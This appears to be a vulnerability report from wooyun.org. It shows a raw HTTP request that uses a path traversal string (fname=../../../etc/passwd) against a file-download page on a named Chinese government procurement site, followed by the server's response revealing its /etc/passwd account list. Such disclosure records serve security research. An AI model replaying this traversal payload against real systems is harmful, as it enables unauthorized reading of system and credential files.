 GET /zfcg/FileDown.jsp?fname=../../../etc/passwd HTTP/1.1
Host: www.ccgp-hebei.gov.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: citycode=130000000; cityname=%E7%9C%81%E6%9C%AC%E7%BA%A7;
JSESSIONID=f0tbV6vCvyVfNYyyGl3XG6HpGPpZYrmQy6DlrzLzprglg08CHchv!-114716
7618
Connection: keep-alive
HTTP/1.1 200 OK
Date: Fri, 31 Jul 2015 03:07:51 GMT
Content-Type: application/octet-stream
Content-Disposition: attachment;filename=passwd
Content-Length: 608
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
esaadmin:*:8:0::/var/esa:/usr/bin/ksh
weblogic:!:202:203::/home/weblogic:/usr/bin/ksh
apm:!:204:1::/home/apm:/usr/bin/ksh
www.wooyun.org